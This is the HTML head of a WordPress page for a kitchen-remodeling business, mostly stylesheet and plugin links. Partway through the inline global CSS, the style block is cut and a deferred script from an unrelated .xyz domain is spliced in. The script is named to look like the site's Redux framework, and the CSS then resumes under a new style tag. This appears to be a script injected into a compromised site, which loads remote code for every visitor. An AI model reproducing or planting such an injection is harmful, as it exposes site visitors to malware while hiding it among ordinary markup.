

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/kitchen-remodels-in-montebello/
body_size: 20670
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Kitchen Remodels in Montebello &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://createre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/pages/3774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://createre.com/kitchen-remodels-in-montebello/" /><link rel='shortlink' href='https://createre.com/?p=3774' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-montebello%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-montebello%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
